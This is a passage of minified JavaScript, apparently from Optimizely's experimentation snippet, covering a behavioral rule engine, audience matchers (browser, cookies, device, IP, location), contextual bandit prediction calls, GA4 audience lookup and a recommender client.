d=r[l],v=f(a,d),h=d.join(".");c[h]=v,u.push(encodeURIComponent(h)+"="+encodeURIComponent(s.stringify(v)))}var p=u.join("&");e.hasOwnProperty(p)||(e[p]={fieldValues:c,events:[]}),e[p].events.push(a)}return e}(n[t.clause.GROUP_BY],l);l=function(n,t){var e=[];return i.each(n,(function(n,r){var o=i.extend({},n.fieldValues),a=t[r]||{};i.extend(o,a),e.push(o)})),e}(d,(r=n[t.clause.AGGREGATE],u=d,c={},i.each(u,(function(n,e){c[e]={};for(var i=0;i<r.length;i++){var a=r[i],u=a.op;if(u in t.aggregateOperators){var s=(a.args&&a.args[0]||{}).field||t.DEFAULT_FIELD,f=t.generateAlias(u,s),l=t.aggregateOperators[u]([s],n.events);c[e][f]=l}else o.error("Rules","Unknown aggregate operator "+u)}})),c)),o.debug("Results after AGGREGATE:",l)}n.hasOwnProperty(t.clause.HAVING)&&(o.debug("Evaluating HAVING clause:",n[t.clause.HAVING]),l=i.filter(l,(function(e){return v(e,n[t.clause.HAVING])})),o.debug("Results after HAVING:",l)),n.hasOwnProperty(t.clause.ORDER_BY)&&(o.debug("Evaluating ORDER_BY clause:",n[t.clause.ORDER_BY]),l=function(n,t){return i.isArray(n)?0===n.length?t:t.sort((function(t,e){for(var i=0;i<n.length;i++){var r=n[i],o="ASC"===(r.direction||"ASC")?1:-1,a=r.field,u=f(t,a,0),c=f(e,a,0);if(u<c)return-o;if(u>c)return o}return 0})):(a("Rules","groupBy rule must be an array"),t)}(n[t.clause.ORDER_BY],l),o.debug("Results after ORDER_BY:",l));var h,g=0;return n.hasOwnProperty(t.clause.OFFSET)&&(o.debug("Evaluating OFFSET clause:",n[t.clause.OFFSET]),g=Number(n[t.clause.OFFSET])),n.hasOwnProperty(t.clause.LIMIT)&&(o.debug("Evaluating LIMIT clause:",n[t.clause.LIMIT]),h=g+Number(n[t.clause.LIMIT])),(g>0||!i.isUndefined(h))&&(l=l.slice(g,h),o.debug("Results after OFFSET/LIMIT:",l)),n.hasOwnProperty(t.clause.SELECT)&&(o.debug("Evaluating SELECT clause:",n[t.clause.SELECT]),l=function(n,t){return i.map(t,(function(t){return i.map(n,(function(n){return v(t,n)}))}))}(n[t.clause.SELECT],l),o.debug("Results after SELECT:",l)),l};t.execute=function(n,e){n=t.rewrite(n),o.shouldLog(r.LogLevel.DEBUG)&&o.groupCollapsed("Evaluating Behavioral Rule"),o.debug("Rule:",n,s.stringify(n)),o.debug("Events:",e);var i=h(n);if(i.length>0)throw new Error("Rule "+s.stringify(n)+" has violations: "+i.join("\n"));var a=p(n,e);return o.debug("Rule result:",a),o.shouldLog(r.LogLevel.DEBUG)&&o.groupEnd(),a},t.isSatisfied=function(n,e){try{return t.execute(n,e).length>0}catch(i){return o.error("Rules","Error "+i.toString()+" while evaluating rule "+s.stringify(n)),!1}}},9916:function(n,t,e){n.exports=function(n){n.registerDependency("sources/browser_id",e(9781)),n.registerVisitorProfileProvider(e(2761)),n.registerVisitorProfileProvider(e(2790)),n.registerAudienceMatcher("browser_version",e(7874))}},7874:function(n,t,e){var i=e(2700).G;n.exports={fieldsNeeded:["browserVersion","browserId"],match:function(n,t){var e=t.value,r=n.browserId,o=n.browserVersion;if(0===e.indexOf(r)){var a=e.substr(r.length);return 0===i(o,a)}return!1}}},2761:function(n){n.exports={provides:"browserId",shouldTrack:!0,isSticky:!0,getter:["sources/browser_id",function(n){return n.getId()}]}},2790:function(n){n.exports={provides:"browserVersion",getter:["sources/browser_id",function(n){return n.getVersion()}]}},9781:function(n,t,e){var i=e(4406);t.getId=function(){return i.get().browser.id},t.getVersion=function(){return i.get().browser.version}},7647:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(5230)),n.registerAudienceMatcher("campaign",e(6465))}},6465:function(n,t,e){var i=e(1473);n.exports={fieldsNeeded:["campaign"],match:function(n,t){return i.hasMatch(t.value,t.match,n.campaign)}}},5230:function(n,t,e){var i=e(8946);n.exports={provides:"campaign",shouldTrack:!0,isSticky:!0,getter:[function(){return i.getQueryParamValue("utm_campaign")}]}},243:function(n,t,e){var i=e(5839),r=e(3916),o=e(1432),a=e(4512),u=e(393),c=e(908);t.getCmabPredictionUrl=function(){return"https://prediction.cmab.optimizely.com/predict"},t.getCmabPredictionUrlForExperiment=function(n){return n?t.getCmabPredictionUrl()+"/"+n:""},t.createPayload=function(n,t){var e=i.map(n.variations,"id"),r=c.getVisitorCmabAttributesForExperiment(n),o=c.getDcpCustomerIds(),a=c.getDcpServiceId();return{instances:[{visitorId:u.getCurrentId(),experimentId:n.id,cmabUUID:t,variationIds:e,attributes:r,dcpCustomerIds:o,dcpServiceId:a}]}},t.parseApiResponse=function(n){var t=null;try{t=r.parse(n)}catch(e){return a.error("CMAB API / Error parsing response:",e),null}return t&&t.predictions&&0!==t.predictions.length?t.predictions[0].variation_id.toString():(a.debug("CMAB API / No predictions found in API response",t),null)},t.validateVariationId=function(n,t){return n&&i.find(t.variations,{id:n})?(a.debug("CMAB API / Variation ID:",n,"from API response found in experiment:",t.id),n):(a.debug("CMAB API / Variation ID:",n,"from API response not found in experiment:",t.id),null)},t.handleCmabApiResponse=function(n,e){if(200!==n.status)return a.error("CMAB API / API call failed with status:",n.status,n.statusText),null;a.debug("CMAB API / API call successful:",n.responseText);var i=t.parseApiResponse(n.responseText);return t.validateVariationId(i,e)},t.makeSyncApiCallWithXHR=function(n,e){a.debug("CMAB API / SYNC / Making a synchronous API call to get variation.");try{var i=t.createPayload(n,e),o=t.getCmabPredictionUrlForExperiment(n.id),u=new XMLHttpRequest;return u.open("POST",o,!1),u.send(r.stringify(i)),t.handleCmabApiResponse(u,n)}catch(c){return a.error("CMAB API / SYNC / API call encountered an error:",c),null}},t.makeAsyncApiCall=function(n,e){a.debug("CMAB API / ASYNC / Making an asynchronous API call to get variation.");var i=t.createPayload(n,e),r=t.getCmabPredictionUrlForExperiment(n.id);return o.request({url:r,contentType:"application/json",method:"POST",data:i})}},4979:function(n,t,e){var i=e(4512),r=e(908),o=e(243),a=e(9859);t.isCmabEnabled=function(){return!0},t.isExperimentSyncApiEnabled=function(n){return!0},t.defaultToSnippetBucketing=function(n,t,e){i.debug("CMAB / Defaulting to snippet bucketing with variation:",t,"for experiment:",n.id),r.setCmabVariationDataInVisitorStore(n,t,e)},t.processCmabExperiment=function(n,e){if(!t.isCmabEnabled())return i.debug("CMAB / Feature flag is disabled. Defaulting to snippet bucketing with variation:",e,"for experiment:",n.id),e;if(i.debug("CMAB / Feature flag is enabled. Processing CMAB for experiment:",n.id),r.activateTimeoutForNonBucketedCmabExperiments(n),!r.isCmabExperiment(n))return e;var u=r.getCmabVariationDataFromVisitorStore(n);if(!r.isCmabTimeout(n,u))return u.variationId;a.startCmabApiCallPerformanceTimer(n.id);var c=null,s=r.generateCmabUUID();if(t.isExperimentSyncApiEnabled(n))try{return(c=o.makeSyncApiCallWithXHR(n,s))?(r.setCmabVariationDataInVisitorStore(n,c,s),a.endCmabApiCallPerformanceTimer(n.id),c):(t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e)}catch(f){return i.error("CMAB API / SYNC / API call failed with error:",f),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),null}return o.makeAsyncApiCall(n,s).then((function(u){return(c=o.handleCmabApiResponse(u,n))?(i.debug("CMAB API / ASYNC / Variation:",c,"for experiment:",n.id),r.setCmabVariationDataInVisitorStore(n,c,s),a.endCmabApiCallPerformanceTimer(n.id),c):(t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e)}),(function(r){return i.error("CMAB API / ASYNC / API call failed with error:",r),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),null})),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e},t.getCmabUUIDAndUpdate30MinTimeout=function(n,t){var e=r.getCmabUUIDFromVisitorStore(n,t);return r.updateCmabTimeoutInVisitorStore(n,t),e}},9859:function(n,t,e){e(342),e(4512);t.startCmabApiCallPerformanceTimer=function(n){0},t.endCmabApiCallPerformanceTimer=function(n){0}},908:function(n,t,e){var i=e(5839),r=e(6373),o=e(3916),a=e(5037),u=e(7688),c=e(393),s=e(4512),f=e(2740),l=e(1678),d=a.get("stores/visitor"),v=a.get("stores/plugins"),h=a.get("stores/global");t.generateCmabUUID=function(){return u.generate()},t.getCmabLayerIdFromExperiment=function(n){return n.experimentMetadata&&n.experimentMetadata.layerId||n.id},t.isCmabExperiment=function(n){var t=n.experimentMetadata&&n.experimentMetadata.allocationPolicy;return t?t===f.AllocationPolicyEnum.CMAB:(s.debug("No allocation policy found in metadata for experiment:",n.id),!1)},t.isCmabTimeout=function(n,e){if(!t.isCmabVariationStorageDataValid(e))return s.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var r=e.variationId;return i.find(n.variations,{id:r})?e.isTimeout?(s.debug("CMAB / Timeout flag is set:",e.cmabUUID),!0):t.hasAttributesChanged(n,e)?(s.debug("CMAB / Timeout User attributes have changed"),!0):t.has30MinOr24HrTimeoutOccurred(e)?(s.debug("CMAB / Timeout for 30 minutes or 24 hours:",e.cmabUUID),!0):(s.debug("CMAB / No timeout happened for:",e.cmabUUID),!1):(s.debug("CMAB / Timeout Variation ID:",r,"not found in experiment:",n.id),!0)},t.has30MinOr24HrTimeoutOccurred=function(n){if(!t.isCmabVariationStorageDataValid(n))return s.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var e=(new Date).getTime(),i=new Date(n.st30MinTimeout).getTime(),r=new Date(n.st24HrTimeout).getTime();return e-i>18e5||e-r>864e5},t.isCmabVariationStorageDataValid=function(n){if(!n)return!1;for(var t=["variationId","visitorId","cmabUUID","st30MinTimeout","st24HrTimeout","userAttributeHash"],e=0;e<t.length;e++){var i=t[e];if(!n[i])return s.debug("CMAB / Storage data not found: "+i+" is missing"),!1}return!0},t.activateTimeoutForNonBucketedCmabExperiments=function(n){var e=t.getCmabLayerIdFromExperiment(n),r=n.id;s.debug("CMAB / Visitor is bucketed into experiment id:",r+" from layer id:",e);var o=c.getContextualMabMap();if(o&&o[e]){var a=o[e];s.debug("CMAB / All CMAB experiments found for the layer id:",e,"are:",a),s.debug("CMAB / Excluding the currently bucketed experiment id: ",r," from all CMAB experiments found for the current layer id: ",e);var u=i.omit(a,r);u=i.omitBy(u,(function(n){return n.isTimeout})),s.debug("CMAB / Non-bucketed CMAB experiments which will be timed out:",u),i.forEach(u,(function(n,t){n.isTimeout=!0,c.updateContextualMabMap(e,t,n)})),c.persistContextualMabMap()}else s.debug("CMAB / No CMAB experiments found for the current layer id:",e)},t.getCmabUUIDFromVisitorStore=function(n,t){if(!t||!n)return null;var e=c.getContextualMabMap();return e&&e[n]&&e[n][t]?e[n][t].cmabUUID:null},t.updateCmabTimeoutInVisitorStore=function(n,e){var i;if(!e||!n)return null;var r=c.getContextualMabMap();if(null==r||null==(i=r[n])?void 0:i[e]){var o=r[n][e];o.isTimeout||t.has30MinOr24HrTimeoutOccurred(o)||(o.st30MinTimeout=(new Date).toISOString(),c.updateContextualMabMap(n,e,o),c.persistContextualMabMap())}},t.getCmabVariationDataFromVisitorStore=function(n){var e,i=t.getCmabLayerIdFromExperiment(n),r=c.getContextualMabMap();if(!(null==r||null==(e=r[i])?void 0:e[n.id]))return s.debug("CMAB / No CMAB store found for experiment:",n.id),null;s.debug("CMAB / CMAB store found for experiment:",n.id);var o=r[i][n.id];return s.debug("CMAB / Contextual MAB Variation Data:",o),o},t.setCmabVariationDataInVisitorStore=function(n,e,i){s.debug("CMAB / Setting CMAB store for experiment:",n.id+" with variation:",e+" and cmabUUID:",i);var r=(new Date).toISOString(),o=t.getCmabLayerIdFromExperiment(n),a=t.getVisitorAttributesHash(n),u={variationId:e,visitorId:c.getCurrentId(),cmabUUID:i,st30MinTimeout:r,st24HrTimeout:r,userAttributeHash:a,isTimeout:!1};c.updateContextualMabMap(o,n.id,u),c.persistContextualMabMap()},t.getStringifiedValue=function(n){if("string"==typeof n)return n;var t="";try{t=o.stringify(n)}catch(e){s.error("CMAB / Failed to stringify value for attributes:",n,e)}return t},t.getVisitorCmabAttributesForExperiment=function(n){var e,r=[],o=v.getAllPlugins(f.PluginTypes.audienceMatchers);if(!(null==n||null==(e=n.experimentMetadata)?void 0:e.cmabAttributes))return r;var a=n.experimentMetadata.cmabAttributes,u=a.customAttributes,c=a.standardAttributes;return i.forEach(u,(function(n){var e,i=(null==(e=d.getAttribute(["custom",n.id]))?void 0:e.value)||"";i=t.getStringifiedValue(i),r.push({id:n.id,type:n.type,value:i,client_api_name:n.clientApiName})})),i.forEach(c,(function(n){var e,i,a=(null==(e=o[n.id])||null==(i=e.fieldsNeeded)?void 0:i[0])||n.id,u=d.getAttribute(a)||"";u=t.getStringifiedValue(u),r.push({id:n.id,type:n.type,value:u})})),s.debug("CMAB / Current Visitor CMAB Attributes for Experiment:",n.id,"are:",r),r},t.generateAttributesHash=function(n){return r.hashToHex(r.toByteString(o.stringify(n)),r.Seed.BEHAVIOR_EVENT)},t.getVisitorAttributesHash=function(n){var e=t.getVisitorCmabAttributesForExperiment(n);return t.generateAttributesHash(e)},t.hasAttributesChanged=function(n,e){var i=t.getVisitorAttributesHash(n);return i!==e.userAttributeHash&&(s.debug("CMAB / User attributes hash has changed from:",e.userAttributeHash," to ",i),!0)},t.getDcpCustomerIds=function(){var n=h.getDCPKeyfieldLocators(),t=c.getCurrentId();return l.getCurrentAliases(n,t)},t.getDcpServiceId=function(){return h.getDCPServiceId()}},3904:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(6794)),n.registerAudienceMatcher("cookies",e(1933))}},1933:function(n,t,e){var i=e(1473);n.exports={fieldsNeeded:["cookies"],match:function(n,t){var e=t.name,r=t.value,o=t.match,a=n.cookies[e];return i.hasMatch(r,o,a)}}},6794:function(n,t,e){var i=e(5839),r=e(3306),o=e(5037).get("stores/audience_data");n.exports={provides:"cookies",isLazy:!0,getter:[function(){var n=r.getAll(),t=o.getFeaturesNeeded("cookies");return i.reduce(n,(function(n,e,r){return i.has(t,r)&&(n[r]=e),n}),{})}]}},5369:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(3216));var t=e(8493);n.registerAudienceMatcher("custom_attribute",t),n.registerAudienceMatcher("custom_dimension",t)}},8493:function(n,t,e){var i=e(5839),r=e(1473);t.match=function(n,t){var e;return n.custom&&(e=n.custom[t.name]),i.isObject(e)&&(e=e.value),r.hasMatch(t.value,t.match,e)}},3216:function(n,t,e){var i=e(5839),r=e(2740),o=e(4512),a=e(5037).get("stores/dimension_data");n.exports={provides:"custom",attributionType:r.AttributionTypes.LAST_TOUCH,restorer:function(n){return i.reduce(n,(function(n,t,e){var r=e,u=a.getByApiName(e),c=a.getById(e);return i.isObject(t)?(!t.id&&u&&(c=u,r=u.id,i.extend(t,{id:c.segmentId||c.id})),!t.name&&c&&c.apiName&&(t.name=c.apiName),t.id||c||o.warn("Unable to determine ID for custom attribute:",e,"; segmentation is disabled."),n[r]=t,n):(o.error('Unable to restore custom attribute "'+e+'" because value is not an object'),n)}),{})},shouldTrack:!0}},1678:function(n,t,e){var i=e(5839),r=e(8946),o=e(3306),a=e(4512),u=e(6306),c="cookie",s="js_variable",f="query_param",l="uid";t.getCurrentAliases=function(n,t){var e={};return i.each(n,(function(n){if(!n.is_optimizely){var d=n.dcp_datasource_id,v=n.type,h=n.name||"";if(d){var p=null;switch(v){case c:p=o.get(h);break;case s:try{p=u.getGlobal(h)}catch(g){a.warn("Failed getting global DCP keyfieldLocator:",h)}break;case f:p=r.getQueryParamValue(h);break;case l:p=t}(i.isNumber(p)||i.isString(p))&&(e[d]=p)}else a.error("DCP / No DCP datasource id specified")}})),e}},1891:function(n,t,e){n.exports=function(n){n.registerDependency("sources/device",e(2634)),n.registerVisitorProfileProvider(e(7186)),n.registerAudienceMatcher("device",e(8353))}},8353:function(n){n.exports={fieldsNeeded:["device"],match:function(n,t){return n.device===t.value}}},7186:function(n){n.exports={provides:"device",shouldTrack:!0,isSticky:!0,getter:["sources/device",function(n){return n.getDevice()}]}},2634:function(n,t,e){var i=e(4406);t.getDevice=function(){var n=i.get().device;return"unknown"!==n.model?n.model:"tablet"===n.type?"tablet":n.isMobile?"mobile":"desktop"}},2744:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(7402)),n.registerAudienceMatcher("device_type",e(4378))}},4378:function(n){n.exports={fieldsNeeded:["device_type"],match:function(n,t){return n.device_type===t.value}}},7402:function(n,t,e){var i=e(4406);n.exports={provides:"device_type",shouldTrack:!0,isSticky:!0,getter:[function(){var n=i.get().device;switch(n.type){case"mobile":return"phone";case"tablet":case"desktop_laptop":return n.type;default:return"other"}}]}},4224:function(n){n.exports={GA4_ID_TYPE_USER_ID:"ga4_id_type_user_id",GA4_ID_TYPE_DEVICE_ID:"ga4_id_type_device_id"}},7448:function(n,t,e){var i=e(5839),r=e(1014).v,o=e(8620),a=e(1432),u=e(1533),c=(e(342),e(3916)),s=e(6306),f=e(3306),l=r("GA4AudienceError"),d=e(4512),v="gtag";function h(n){return new l(n)}function p(n){if(n&&"string"==typeof n.audiences)return{audiences:n.audiences.split(",")};throw h("GA4 audience call response is either not defined or not a string: "+n)}function g(n,t,e){return!t&&e?n+e:t&&e?n+t+","+e:n+t}function m(n){var t=g(n.url+"?projectId="+n.projectId+"&ids=",n.ga4UserId,n.ga4DeviceId);return a.request({url:t,contentType:"application/json"}).then((function(n){var t;if(n.status>399)throw h(n.status+": "+n.statusText);try{t=c.parse(n.response)}catch(e){throw h("Error parsing response: "+e.toString())}if(!t)throw h("No data received");return p(t)}),(function(n){throw h(n.status+": "+n.statusText)}))}n.exports={createGA4Error:h,getDataLayer:function(){return s.getGlobal("dataLayer")},getGtagFn:function(){return u.pollFor((function(){return function(n){var t=n.getGlobal(v);return t||null}(s)}),200,50)},getTagId:function(n){var t=i.map(n,(function(n){return i.isArguments(n)?[].slice.call(n):n}));return i.reduce(t,(function(n,t){return function(n,t){return"config"===n[0]?n[1]:t}(t,n)}),"")},getGAClientIdFromGtagFn:function(n,t,e){return n.then((function(n){return new Promise((function(i){return n("get",t,e,i)}))}))},getFullUrl:g,getGA4Audiences:p,fetchGa4Audiences:m,callMakeAsyncRequest:function(n){var t=n.source,e=n.url,r=n.projectId,a=n.ga4UserId,u=void 0===a?null:a,c=n.ga4DeviceId,s=void 0===c?null:c;return o.makeAsyncRequest(t,(function(){return m({url:e,projectId:r,ga4UserId:u,ga4DeviceId:s}).then((function(n){return n}),(function(n){throw n})).then(i.partial(o.resolveRequest,t),i.partial(o.rejectRequest,t))}))},getGACookie:function(){d.log("GA4 Audience looking for _ga cookie");var n=f.get("_ga",""),t=/^GA\d\.\d\./;return t.test(n)&&(n=n.replace(t,"")),d.log("GA4 Audience returning value: "+n),n}}},2049:function(n,t,e){var i=e(5839),r=e(6693),o=e(6306),a=e(4512),u=e(4224),c=e(7448),s="google_analytics_4_audience_targeting",f={provider:{isAsync:!0,isLazy:!0,getter:["stores/global","stores/integration_settings",function(n,t){var e="https://integrations.optimizely-edge.com/ga4",f=n.getProjectId(),l=t.get(s);if(i.isEmpty(f))return r.reject(c.createGA4Error("GA4Audience missing projectId"));var d,v,h=null==l?void 0:l.ga4_id_type;if(i.isEmpty(h)){var p=null==l?void 0:l.ga4_user_id;h=i.isEmpty(p)?u.GA4_ID_TYPE_DEVICE_ID:u.GA4_ID_TYPE_USER_ID}if(h===u.GA4_ID_TYPE_USER_ID){var g=null==l?void 0:l.ga4_user_id;if(a.log("GA4Audience using "+g+" to retrieve GA4 userID"),i.isEmpty(g)){a.warn("GA4Audience Could not find User ID variable from integration settings, attempting to read ga4_user_id value from global store");var m=n.getGA4UserId();d="function"==typeof m?m.call():m}else{var _=o.getGlobalByPath(g);a.log("GA4Audience got GA4 userID from window: "+_),d="function"==typeof _?_.call():_}i.isEmpty(d)?a.warn("GA4Audience could not find User ID variable missing, attempting to use deviceID"):a.log("GA4Audience using GA4 userID "+d)}else window.optimizely=window.optimizely||[],v=c.getGACookie();var w=c.getDataLayer(),y=c.getTagId(w),b=c.getGtagFn(),E="GA4audience";return h===u.GA4_ID_TYPE_USER_ID&&(i.isEmpty(w)||0===(null==w?void 0:w.length)||i.isEmpty(y))?c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:d}):h!==u.GA4_ID_TYPE_DEVICE_ID||i.isEmpty(v)?!d&&(null==w?void 0:w.length)>0&&i.isEmpty(y)?r.reject(c.createGA4Error("GA4Audience tagId missing")):c.getGAClientIdFromGtagFn(b,y,"client_id").then((function(n){return c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:d,ga4DeviceId:n})})):c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:null,ga4DeviceId:v})}]},matcher:e(1378),vendor:s};n.exports=function(n){n.registerAudiencePlugin(f)}},9962:function(n){var t=function(n){this.cidrString=n.trim();var t=e(this.cidrString);if(null===t)throw new Error("Invalid CIDR specification");this.maskedAddress=t.maskedAddress,this.mask=t.mask};t.prototype.containsIP=function(n){var t=i(n);if(null===t)throw new Error("Invalid ip: "+n);for(var e=0;e<4;e++)if((t[e]&this.mask[e])!==this.maskedAddress[e])return!1;return!0};var e=function(n){var t=n.split("/");if(2!==t.length)return null;var e=parseInt(t[1],10);if(isNaN(e)||e<0||e>32)return null;var r=i(t[0]);if(null===r)return null;for(var o=a(e),u=0;u<4;u++)r[u]=r[u]&o[u];return{maskedAddress:r,mask:o}},i=function(n){var t=n.split(".");if(4!==t.length)return null;for(var e=[],i=0;i<4;i++){var o=r(t[i]);if(null===o)return null;e[i]=o}return e},r=function(n){if(n.length>3)return null;var t=parseInt(n,10);return isNaN(t)||n!==t.toString()||t<0||t>255?null:t},o=[0,128,192,224,240,248,252,254,255],a=function(n){if(n<0||n>32)return null;for(var t=[],e=0;e<4;e++)t[e]=0;var i=Math.floor(n/8),r=n%8;for(e=0;e<i;e++)t[e]=255;return i<4&&(t[i]=o[r]),t};n.exports={CIDR:t}},3056:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(3468)),n.registerAudienceMatcher("ip",e(7221))}},7221:function(n,t,e){var i=e(9962).CIDR;n.exports={fieldsNeeded:["IP"],match:function(n,t){if(!n.hasOwnProperty("IP"))return!1;var e=n.IP,r=t.value;switch(t.match){case"prefix":if(0===e.indexOf(r))return!0;break;case"regex":try{var o=new RegExp(r)}catch(a){return!1}if(o.test(e))return!0;break;case"cidr":try{return new i(r).containsIP(e)}catch(u){return!1}break;default:if(e===r&&""!==e)return!0}return!1}}},3468:function(n,t,e){var i=e(5831);n.exports={isAsync:!0,provides:"IP",getter:[function(){return i.getIP()}]}},602:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(7468)),n.registerAudienceMatcher("location",e(7730))}},7730:function(n,t){t.fieldsNeeded=["location"],t.match=function(n,t){if(!n.hasOwnProperty("location"))return!1;var e=n.location,i=t.value.split("|"),r=(i[0]||"").trim(),o=(i[1]||"").trim(),a=(i[2]||"").trim(),u=(i[3]||"").trim(),c=(i.length>4&&i[4]||"").trim();if("GB"===r){o={EN:"ENG",NI:"NIR",SC:"SCT",WA:"WLS"}[o]||o}switch(i.length){case 1:if(e.country===r)return!0;break;case 2:if(e.region===o&&e.country===r)return!0;break;case 3:var s=function(n){if(!n)return"";var t=n.trim().replace(/\s+/g,"").toUpperCase();return t.endsWith("CITY")?t.substring(0,t.length-4):t};if(s(e.city)===s(a)&&(e.region===o||""===o)&&e.country===r)return!0;break;case 4:if(e.continent===u)return!0;break;case 5:if(e.dma===c)return!0}return!1}},7468:function(n,t,e){var i=e(5831);n.exports={provides:"location",isAsync:!0,getter:[function(){return i.getIPDerivedGeolocation()}]}},9462:function(n,t,e){function i(n,t){return null!=t&&"undefined"!=typeof Symbol&&t[Symbol.hasInstance]?!!t[Symbol.hasInstance](n):n instanceof t}var r=e(5839),o=e(3916),a=e(4512),u=e(6693).Promise,c=e(1432),s=1,f=2,l="itemMetadata",d="recos";function v(n){return n===f}function h(n,t){if(!function(n){return n===s}(t))return d in n?o.parse(n[d]):(a.warn('recommender / Expected key "recos" not found'),[]);var e=new RegExp("^reco(\\d+)$"),i=r.reduce(n,(function(t,i,a){var u=a.match(e);if(u){var c=o.parse(n[a]);c&&r.isObject(c)&&(t[u[1]]=c)}return t}),[]);return r.filter(i,(function(n){return!r.isUndefined(n)}))}function p(n,t){return[n,encodeURIComponent(t)].join("/")}function g(n,t){var e=function(n,t,e){if(!r.isArray(n)||r.isEmpty(n))throw new Error("No "+e+"s available");var i;if(t){if(!(i=r.find(n,{id:t})))throw new Error("No "+e+" found with specified id "+t)}else{if(n.length>1)throw new Error("No "+e+" id specified when there are more than one available.");i=n[0]}return i},i=e(n.getRecommenderServices(),t&&t.recommenderServiceId,"recommender service");return i.idTagName||(i.idTagName="id"),{recommenderService:i,recommender:e(i.recommenders,t&&t.recommenderId,"recommender")}}function m(n){return o.parse(n).data}function _(n,t){return c.request({url:p(n,t)}).then((function(n){var t=m(n.response),e={};return l in t&&(e=o.parse(t[l])),e}))}function w(n,t,e,o){var a=!(!o||!o.fetchWithMetadata),u=o&&o.overrideServingUrl||t.servingUrl;return c.request({url:p(u,e)}).then((function(t){var e,u=m(t.response);return e=h(u,n.serviceVersion),a&&v(n.serviceVersion)?y(n,r.map(e,n.idTagName),o).then((function(n){return n=r.map(n,(function(n){return i(n,Error)&&(n={}),delete n.__proto__,n})),r.merge(e,n)})):e}))}function y(n,t,e){var i=e&&e.overrideCatalogUrl||n.catalogUrl;return r.isString(t)?_(i,t):u.all(r.map(t,(function(n){return _(i,n)["catch"]((function(t){return a.warn("recommender / Failed to get recommendations for item:",n,t),t}))})))}function b(n,t,e){var i=g(n,e);return w(i.recommenderService,i.recommender,t,{overrideServingUrl:e&&e.overrideServingUrl,overrideCatalogUrl:e&&e.overrideCatalogUrl,fetchWithMetadata:!0})}function E(n,t,e){var i=g(n,e),r=i.recommenderService,o=i.recommender;if(!v(r.serviceVersion))throw new Error("Recommender service "+r.id+" serves self-contained recos. Use `fetchRecommendations` API call");return w(r,o,t,{overrideServingUrl:e&&e.overrideServingUrl,fetchWithMetadata:!1})}function I(n,t,e){var i=g(n,e).recommenderService;if(!v(i.serviceVersion))throw new Error("Recommender service "+i.id+" serves self-contained recos. Use `fetchRecommendations` API call");return r.isArray(t)&&t.length>20?u.reject("Cannot fetch more than 20 items"):y(i,t,e)}function A(n,t,e,i){return new T(n,t,e,i)}function T(n,t,e,i){this.recommenderSettings=t;var r=g(n,t);this.recommenderService=r.recommenderService,this.recommender=r.recommender,this.targetId=e,i&&(this.preFilter=i.preFilter,this.canonicalize=i.canonicalize,this.postFilter=i.postFilter),this._globalStore=n,this.reset()}function S(){var n={recosNoMeta:[],recosNoMetaOffset:0,recos:[],recosOffset:0};return a.debug("recommender / fetching recommended items for",this.targetId,"from recommender",this.recommender.id),v(this.recommenderService.serviceVersion)?E(this._globalStore,this.targetId,this.recommenderSettings).then(r.bind((function(t){return n.recosNoMeta=r.filter(t,this.preFilter),n}),this)):b(this._globalStore,this.targetId,this.recommenderSettings).then(r.bind((function(t){return n.recos=r(t).filter(this.preFilter).map(this.canonicalize).filter(this.postFilter).value(),n}),this))}function k(n){var t=n.numNeeded,e=n.buffer,o=e.recosNoMeta.length-e.recosNoMetaOffset;if(t<=0||o<=0)return u.resolve(n);var c=Math.max(t,5),s=r.slice(e.recosNoMeta,e.recosNoMetaOffset,e.recosNoMetaOffset+c),f=r.map(s,this.recommenderService.idTagName);e.recosNoMetaOffset+=f.length;var l=n.recosSoFar;return a.debug("recommender / fetching metadata for",f,"from recommender",this.recommender.id),I(this._globalStore,f,this.recommenderSettings).then(r.bind((function(o){o=r.map(o,(function(n){return i(n,Error)?{}:n})),e.recos=r(s).merge(o).map(this.canonicalize).filter(this.postFilter).value();var a=r.slice(e.recos,0,t);return e.recosOffset=a.length,n.recosSoFar=l.concat(a),n.numNeeded-=a.length,n.numNeeded>0?k.call(this,n):n}),this))}T.prototype.reset=function(){this._bufferPromise=null},T.prototype.next=function(n){var t=Math.floor(r.isNumber(n)?n:1);if(t<=0)throw new Error("Invalid argument "+n+". Must be positive integer");this._bufferPromise||(this._bufferPromise=S.call(this));var e=this._bufferPromise.then(r.bind((function(n){var e=[];return n.recos.length-n.recosOffset>0&&(e=n.recos.slice(n.recosOffset,n.recosOffset+t),n.recosOffset+=e.length,t-=e.length),t<=0?{result:e,buffer:n}:k.call(this,{buffer:n,recosSoFar:e,numNeeded:t}).then((function(n){return{result:n.recosSoFar,buffer:n.buffer}}))}),this));return this._bufferPromise=e.then((function(n){return n.buffer})),e.then((function(n){return n.result}))},n.exports=["stores/global",function(n){return{fetchRecommendations:r.partial(b,n),fetchRecommendedItems:r.partial(E,n),fetchItemMetadata:r.partial(I,n),getRecommendationsFetcher:r.partial(A,n)}}]},5210:function(n,t,e){n.exports=function(n){n.registerApiModule("recommender",e(9462))}},8998:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(4288)),n.registerAudienceMatcher("referrer",e(253))}},253:function(n,t,e){var i=e(4714);t.fieldsNeeded=["referrer"],t.match=function(n,t){return null!==n.referrer&&i(n.referrer,t)}},4288:function(n,t,e){var i=e(1135),r=e(3044);n.exports={provides:"referrer",shouldTrack:!0,isSticky:!0,getter:[function(){var 